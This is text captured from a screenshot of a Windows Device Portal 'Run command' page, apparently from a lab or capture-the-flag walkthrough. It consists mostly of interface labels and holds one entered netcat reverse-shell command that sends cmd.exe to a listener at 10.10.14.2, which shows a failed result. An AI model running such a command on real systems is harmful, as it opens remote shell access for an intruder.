 Run command - Windows Device Portal
9:02 PM
12/30/2021
Help
Feedback
Device Settings
Apps
Azure Clients
Processes
Details
Performance
Run command
Debug
Devices
Connectivity
TPM Configuration
Windows Update
Remote
Scratch
Run Command
c:\nc64.exe 10.10.14.2 4446 -e cmd.exe
Run
Run as DefaultAccount
Output
Failed to run the command.
OK